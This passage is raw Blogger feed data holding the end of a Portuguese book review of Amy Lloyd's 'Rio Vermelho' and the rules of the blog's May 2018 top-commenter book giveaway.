acreditam na inocência de Dennis e que passam a ficar obcecadas pelo caso. Abalada e carregando dores pelo recente rompimento de um relacionamento cujo tempo já era considerável, ela encontra nos sites acerca do caso a companhia que tanto precisa.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nMas longe de ser suficiente, e acreditando fielmente que ele é inocente, ela então resolve passar a lhe escrever cartas; mas ao contrário do que o esperado, quando Dennis lhe responde uma amizade e muito mais do que isso passa a surgir entre eles. Sentindo em si uma necessidade de encontrá-lo pessoalmente, ela tira licença do trabalho e vai para Altoona, mas precisamente a prisão de lá que é onde ele se encontra. Com um certo estranhamento a primeira vista, visto que o único contato até então era por cartas, os dois se sentem tímidos na presença um do outro, mas logo passam a voltar a ter o relacionamento que sempre esperam e muito mais.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"clear: both;\"\u003E\n\u003Ci\u003E“Havia vezes em que ela se esquecia de que ele não era uma pessoa a ser descoberta, uma narrativa a ser desvendada. Dennis era uma pessoa confusa e complicada. Igualzinho a ela.”\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nCom o iminente julgamento e um amor forte os envolvendo, eles acabam por decidirem se casar. Sem contato, sem direito a convidados, véu e grinalda, o casamento ocorre ainda dentro da prisão; mas quando a absolvição de Dennis sai, as coisas parecem que finalmente irão se acertar e eles poderão ter o final feliz. Mas será mesmo? Quando você passa a conviver de verdade com alguém é que as verdadeiras personalidades aparecem, seria Dennis tão inocente como todos realmente acreditavam? E se Sam tem tanta certeza que seu marido é inocente, porque a sensação de medo crescente dentro de si? Parece que Red River tem muito mais a resolver do que desaparecimentos mal resolvidos, mas será que ainda há tempo pra isso?\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"clear: both;\"\u003E\n\u003Ci\u003E“- Ele me assusta.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E- Por que?\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E- Não é possível que uma pessoa passe décadas na prisão e seja normal. Não dá.”\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nEm um mundo onde as provas são tudo, às vezes a falta dela pode inocentar um culpado ou até mesmo manter um inocente preso, resta saber qual dessas alternativas é a verdadeira nessa obra que tem tudo menos monotonia em cada página!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"clear: both;\"\u003E\n\u003Ci\u003E\"Não há versões. Não há história. Há apenas o que todos por aqui sabem que é verdade.\"\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E[ - Minhas Impressões - ]\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cb\u003E\u003Ci\u003ERio Vermelho\u003C\/i\u003E\u003C\/b\u003E é aquele livro que apesar de ser bom, fica faltando algo a mais que te faça ficar completamente de queixo caído diante de uma reviravolta inesperada ou de um desfecho de tirar o folego; no entanto, ainda que esteja longe de ser algo sensacional, essa é uma estória que nos leva a refletir acerca do que vivemos e pensamos e em como muitas vezes as aparências são capazes de enganar até mesmo a quem se acha mais espertos do que todos. Aqui, o ditado acerca do leão na pele de cordeiro acaba por mostrar sua realidade de forma mais crua possível e a tal ponto que chega a incomodar – no bom sentido – o leitor diante de tamanha frieza. Até que ponto o que achamos está certo? Até que ponto a pessoa é realmente aquilo que escreve ou aparenta ser? Qual seria a verdade no meio de tantas incertezas?\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUgLZef1KBkQ6r0KXB9aX3u4FvRWlq1jjX0fy0zUDm-iwaVri-8ZWvnEHdKrvJbBpqT9kqb9QEsljAlWUabZU5KSmMkitjQaS8u_keHPBVJdNCdCgk228GW7axD9d_l0t2jBimlgUhB_g\/s640\/574833.png\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003EDennis Danson\u003C\/b\u003E é o protagonista dessa estória cujas reviravoltas ocorrem a cada momento e cujas duvidas surgem a cada linha, no entanto, ao contrário do que acontece com muitos personagens principais, esse é um daqueles cuja empatia não surge desde o inicio – e no meu caso muito menos ao final. Tendo tido uma infância difícil, ele chega a causar certa empatia no leitor que se imagina no lugar dele quando ainda jovem acaba por ter que lidar com um lar completamente conturbado onde sua mãe era alguém completamente omissa e seu pai era extremamente violento, tendo que viver muitas vezes na rua ou de favores, ele é alguém cuja vida nunca foi fácil, mas que mesmo assim demonstrava uma inteligência tamanha.\u0026nbsp; Misterioso, um pouco assustador, e normal além do que deveria – afinal quem fica preso por 20 anos e ainda sim parece não ter sido afetado? -, ele é alguém cujo desenvolvimento não pode ser descrito como ruim, mas que está longe de ser envolvente. Bizarro, esse é um personagem feito para levantar suspeitas e suscitar dúvidas de forma a construir a trama que leva a um final inesperado e completamente chocante. Inocente ou culpado? Normal ou louco? Protetor ou assassino? Essas são apenas algumas das perguntas que surgem quando o assunto é Dennis.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cb\u003ESamantha\u003C\/b\u003E, por outro lado, não fica muito atrás no quesito despertar simpatia. Se mostrando uma mulher extremamente carente, de certa forma até desiquilibrada, ela é alguém cuja autoestima é extremamente baixa e cujas atitudes beiram a loucura – não é atoa que ela tenha feito o que fez com o ex-namorado. Mesmo sendo aconselhada por muitos acerca do que está a fazer, ela insiste em não escutar a ninguém e parece determinada a estar com o Dennis apenas para provar que ela pode. Desesperada, carente, e de certa forma até meio perturbada, ela é uma protagonista que nos divide acerca do que achar dela, mas que cumpre seu papel na trama ao fazer com que as dúvidas sejam suscitadas com cada vez mais força no leitor.\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihk6VVYYJVBNPRzYum4O68LA6x-Mb-pqeUkwZ6kKXKcG3GhM7cOG4VI-ryHu6wfJrpqm7w2bTyONhQ_2V0j6g9b7hJV0-N3whMq7FTrZspQv3A1UAOOVTLbnJ5EbnmA0z5Vok-5l1mbEI\/s640\/4u8594387534953.png\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nAtravés de uma mistura que pode ser considerada surpreendente, \u003Cb\u003E\u003Ci\u003EAmy Lloyd\u003C\/i\u003E\u003C\/b\u003E vai criando uma trama repleta de duvidas e questionamentos enquanto utiliza-se de elementos tão comuns do cotidiano e explora acerca do poder do senso coletivo. Tratando de temas sérios e intensos a autora nos leva a questionamentos profundos acerca de confiança, de julgamentos e de abusos psicológicos. Ate que ponto uma pessoa é capaz de ir em nome do amor e o que é realmente certo e errado é apenas algumas das questões suscitadas ao longo das 276 páginas dessa obra.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nE falando em obra, a \u003Cb\u003EFaro Editorial\u003C\/b\u003E já tão conhecida pelo esmero em suas edições vem mais uma vez criando uma edição a altura da obra que apresenta. Com elementos que realmente remetem a sua história, esse é um daqueles combos onde a estória e a diagramação se completam de forma a não deixar a desejar. Outro ponto é a revisão que foi bem feita, ainda que tenham passado alguns pequenos detalhes, no entanto, nada que atrapalhasse a leitura ou seu desenrolar. Com paginas de qualidade e amareladas, e uma fonte agradável, esse é uma daquelas obras que proporciona todos os elementos para fazer a leitura ainda mais prazerosa e que está sempre presente nas edições da editora.\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisy6GvOOy3UKE_292XV84HTqEygslEp0FE4kAqnNlL9IzXKq__M6PFgcLUUDEsMRUyLZcwDDd8NtXHbkZ1A5hjFd_OlP54dZZf0Hs0CkI7lDbMcZRYXh8xT6N1K9eusdDsSKT6heeA8Yg\/s1600\/487593433142.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisy6GvOOy3UKE_292XV84HTqEygslEp0FE4kAqnNlL9IzXKq__M6PFgcLUUDEsMRUyLZcwDDd8NtXHbkZ1A5hjFd_OlP54dZZf0Hs0CkI7lDbMcZRYXh8xT6N1K9eusdDsSKT6heeA8Yg\/s640\/487593433142.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nIntenso, real, vivido e totalmente impactante, esse é aquele livro que você lê e passa um bom tempo refletindo acerca de seus acontecimentos, detalhes e principalmente acerca de como é possível que seres humanos sejam capazes de tamanhas atitudes que são inconcebíveis em minha visão. Extremamente emocionante, essa é aquela estória feita para ir além, para ser mais do que um reles divertimento ou um mero passatempo – tanto que eu preciso confessar que apesar de já ter uns dois dias que eu terminei de ler a obra, ainda enquanto escrevo essa resenha aqui para vocês me sinto incomodada e inconformada sem conseguir entender ou saber exatamente como um desfecho como aquele pode ter acontecido... Sério, apenas quem leu consegue saber do que eu estou falando, mas eu realmente ainda estou sem chão com aquele final, eu realmente não seria capaz de fazer igual e me intriga se realmente existem pessoas que realmente conseguem, sabe?\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nMas \u003Cb\u003ERio Vermelho\u003C\/b\u003E, uma obra muito bem escrita por \u003Cb\u003EAmy Lloyd\u003C\/b\u003E, é uma estória que eu – como leitora e critica – imagino que tenha realmente essa proposta: a de tirar o leitor de sua zona de conforto e fazê-lo refletir acerca de coisas que provavelmente não ocorreria de outra forma. Ainda que não possa ser considerado, em minha opinião, o melhor thriller do mundo esse é um livro totalmente incrível ainda que não pelos pontos pelos quais se possa estar acostumado a admirar; escrito de uma forma real, desafiadora, capaz de causar angustia e apreensão ao leitor, ela mostra porque de ter recebido o prêmio (pegar nome do prêmio na capa) pela (pegar na capa do livro de onde é o prêmio) fazendo jus a ele em cada palavra presente em suas páginas. Desafiador, creio que é essa a palavra que melhor pode definir essa obra que foi tão magistralmente planejada e na qual o leitor se sente tão inserido e envolvido de forma a não encontrar furos e cuja linha linear não peca, apesar de ser rápida em alguns pontos. Se eu recomendo? Com a mais absoluta certeza! Desafio você a ler e não se sentir inclinado a acreditar na inocência ou não desse protagonista que tem tudo menos previsibilidade em si. Em qual lado de Red River você estará? Só lendo para descobrir!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nAh, e depois não deixa de me dizer o que achou tá? ;)\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003ESe Inscreva e Participe!!!\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.lovemybookss.com\/2018\/05\/promocao-top-comentarista-maio.html\"\u003E\u003Cimg border=\"0\" data-original-height=\"393\" data-original-width=\"788\" height=\"99\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-Jvv1QAtSpUtfEzorTdRGjPuhuTj7vWctlzDlLaEeElIFXF1LXIniHg8uKs7pmpPExiVx8mTtLpuGBowg05vzw3IH0BgHXa10NIFOuQ9ZbHZ9_IkfjNEY9Z-PTYik_pk2kdlABKpVXqE\/s200\/6856734543.png\" style=\"cursor: move;\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/3629947788595312130\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2018\/05\/resenha-rio-vermelho.html#comment-form","title":"8 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/3629947788595312130"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/3629947788595312130"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2018\/05\/resenha-rio-vermelho.html","title":"Resenha - Rio Vermelho"}],"author":[{"name":{"$t":"Bruna Soares"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05992335992752098121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixQ34-wXO5u9bDWZAGspvbemb-3tklBultm7hG0jN-m_MEf9V-EPrnmowjqE7rl9GKPbeMbR6h4VdKybr9GowOlMHweAJFuq2-XQG9rZc5j5vxFbmuvYW7jh9h5ow1koSJnmoI30v1BCQ\/s72-c\/2000011331.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-7288518541691265325"},"published":{"$t":"2018-05-01T09:57:00.000-03:00"},"updated":{"$t":"2021-03-12T17:05:12.567-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bruna Soares"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Top Comentarista"}],"title":{"type":"text","$t":"[Promoção] Top Comentarista - Maio "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"552\" data-original-width=\"842\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1MFOEk9PuYG1pzSFU0ZCUTQeVLFUI-5VxUhGR6wmyx-TA7MarRRPmnHXwvazteaqPLN41pf3piuTbJ29xDAKYMCoKo-3Pt8thgQOg9XCSfcVGu_84O9MK1AJCjVj8OXGRYnH0Tn4C3ag\/s640\/topdemaio.png\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nOi, gente! Como vocês estão? Dá para acreditar que Maio já está chegando e que estamos quase na metade do ano? Está passando tão rápido que está até difícil de acompanhar, ainda mais que minha rotina está uma loucura, eu mal vejo os dias passando (risos), vocês também estão se sentindo assim?No entanto, eu sei que vocês não estão aqui para me ouvirem falar esse bla bla bla aqui, então vamos\u0026nbsp;ao que interessa, como todo mês novo que vêm dando as caras, vem com ele um novo\u0026nbsp;\u003Cb\u003ETop Comentaristas \u003C\/b\u003Eque sabemos que vocês amam (ainda bem, porque é para vocês que fazemos isso). Então esperamos que os livros disponíveis esse mês consigam deixar vocês animados e inspirados a comentarem em nossas postagens e em nos acompanhar em mais um mês que virá repleto de novidades e de muitas coisas boas que estamos preparando para vocês! Agora em Maio, seguindo aquela rotina já tão conhecida, será apenas \u003Cb\u003EUM\u0026nbsp;\u003C\/b\u003Eganhador que poderá escolher o livro que deseja entre aqueles disponíveis. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nMantendo o padrão dos meses anteriores, o\u003Cb\u003E\u0026nbsp;vencedor\u003C\/b\u003E\u0026nbsp;será escolhido dentre aqueles que mais comentarem no mês de \u003Ci\u003Emaio\u003C\/i\u003E. Então para quem não sabe, \u003Ci\u003Ea escolha\u003C\/i\u003E\u0026nbsp;é feita através de \u003Ci\u003E\u003Cb\u003Ecomentários condizentes e realmente bons durante\u0026nbsp;as postagens do mês (\u003C\/b\u003Epor isso caprichem!!).\u0026nbsp;\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEsse mês como dito anteriormente teremos três livros para escolha,\u0026nbsp; e um ganhador. \u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EEntão, participem, fiquem ligados para verem se realmente comentaram em todas\u003C\/b\u003E\u003C\/span\u003E - todo mês a gente vê pessoas perdendo a chance de entrar no sorteio por 1 ou 2 postagens esquecidas - então qualquer\u0026nbsp; não deixe de participar e conferir para poder garantir o prêmio e PARTICIPEM se gostam dos Top Comentaristas aqui no I Love e querem ver cada vez mais livros para os ganhadores!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLembrando sempre que a QUALIDADE é importante na hora da avaliação, portanto, fiquem atentos!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb style=\"color: red;\"\u003EIMPORTANTE -\u0026nbsp;\u003C\/b\u003ESó serão aceitos comentários com conteúdo, que demonstrem que a publicação foi realmente lida. Comentários superficiais sobre a postagem, ou do tipo \"Adorei sua resenha\", \"O gênero não me interessa\", \"Adorei a dica, vou ler\", não serão aceitos; \u003Cb\u003E\u003Cspan style=\"color: #20124d;\"\u003ESERÁ DESCONSIDERADO QUEM COPIAR TRECHOS DA RESENHA NOS COMENTÁRIOS...SERÁ ANULADO!\u003C\/span\u003E\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ELEMBRETE \u003C\/span\u003E- \u003C\/b\u003EPara aqueles que já Participaram dos Top Comentarista anteriores, \u003Cb\u003E\u003Cu\u003EPRECISAM SE INSCREVER\u003C\/u\u003E\u003C\/b\u003E de novo nesse formulário ok? Não esqueçam, porque tem gente que está participando sem preencher e acaba ficando de fora de bobeira!\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVamos aos livros escolhidos do mês?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"393\" data-original-width=\"788\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcH3GwP7yPSHAHXmPtcsAzfYtYly26kl3CLzty_z_mkXAk41XPQXfvXdooqSnmAKNWLHIuNrn6RZDXkgRh9UvWpuj5KgH1Rwn-gv4a96M55BLY4U-PHEu2yyLnN-5Ex4sgoLFl-xxycUo\/s640\/6856734543.png\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cb\u003EKIT DO MÊS\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.skoob.com.br\/sol-em-jupiter-764910ed768783.html\"\u003ESol de Júpiter\u003C\/a\u003E - Lola Salgado\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.skoob.com.br\/livro\/764507ED768369\"\u003EMas tem que ser mesmo para sempre?\u003C\/a\u003E - Sophie Kinsella\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.skoob.com.br\/livro\/615853ED769743\"\u003ESenhorita Aurora\u003C\/a\u003E - Babi A Sette\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #20124d;\"\u003EPARA PARTICIPAR VOCÊ PRECISA\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #20124d;\"\u003ETer endereço de entrega em território nacional;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #20124d;\"\u003ECurtir a\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/ilovemyboooks\/\"\u003EFANPAGE\u0026nbsp;\u003C\/a\u003Ee\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/lovemybookss\/\"\u003EINSTAGRAM\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;do blog (Caso não tenha Facebook ou Instagram, siga o blog por e-mail. Basta preencher o campo\u0026nbsp;\u003Cb\u003E\u003Cu\u003ENewsletter\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;localizado na aba lateral do blog);\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #20124d;\"\u003EComentar pelo menos um post ao decorrer do mês de Maio (lembrando que quanto mais você comentar, mais chance tem de ganhar);\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #20124d;\"\u003EPreencher o formulário de participação com todos os dados pedidos;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Ciframe frameborder=\"0\" height=\"420\" marginheight=\"0\" marginwidth=\"0\" src=\"https:\/\/docs.google.com\/forms\/d\/e\/1FAIpQLSedxPdRtV-KR7whB7dGBaHK2-2r3aZKpHDnb8v80fL4nPas-g\/viewform?embedded=true\" width=\"600\"\u003ECarregando…\u003C\/iframe\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ccenter\u003E\n\u003Cb\u003EIMPORTANTE SABER:\u003C\/b\u003E\u003C\/center\u003E\n\u003Cul style=\"text-align: center;\"\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #20124d;\"\u003EApenas comentar nesse post não garantirá sua participação, o participante precisa preencher o formulário.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: center;\"\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #20124d;\"\u003ESó serão aceitos comentários feitos até as\u0026nbsp;\u003Cb\u003E23h59 de 31\/05;\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: center;\"\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #20124d;\"\u003EÉ válido somente um comentário por participante em cada postagem. Não é necessário, para concorrer, comentar em posts que não os do mês de vigência;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: center;\"\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #20124d;\"\u003EOs comentários devem ser feitos pela área de comentários do blog e não em postagens referentes nas redes sociais;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: center;\"\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #20124d;\"\u003EEm caso da participação através da assinatura da Newsletter, o e-mail de inscrição deve ser o mesmo e-mail para contato;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: center;\"\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #20124d;\"\u003EConfira o e-mail de cadastro no formulário, pois será através dele que entraremos em contato caso ganhe;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: center;\"\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #20124d;\"\u003EO resultado será atualizado nesse post ao final do mês, e anunciado nas redes sociais do blog. O vencedor será contatado por e-mail, e terá até 48 horas para respondê-lo. Caso contrário, um novo sorteio será realizado;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: center;\"\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #20124d;\"\u003EOs livros serão enviado em até 90 dias;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: center;\"\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #20124d;\"\u003EEm caso de mais de um participante com o mesmo número de comentários no mês, será analisado a qualidade dos comentários feito pelos participantes, se mesmo assim persistir o empate, um sorteio será feito entre os vencedores (ou seja, os participantes);\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: center;\"\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #20124d;\"\u003EEm caso do top ser de dois ganhadores: Os sorteios extras serão feitos através de um post do mês, previamente sorteado, e entre os comentaristas do post um ganhador será sorteado. O livro escolhido nessa categoria será de escolha do participante, devendo ser enviado junto com o endereço no e-mail de contato;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: center;\"\u003E\u003C\/ul\u003E\n\u003Cul style=\"text-align: center;\"\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #20124d;\"\u003E\u003Cspan style=\"color: #741b47;\"\u003EO blog não se responsabiliza em caso de perda ou extravio, e um novo 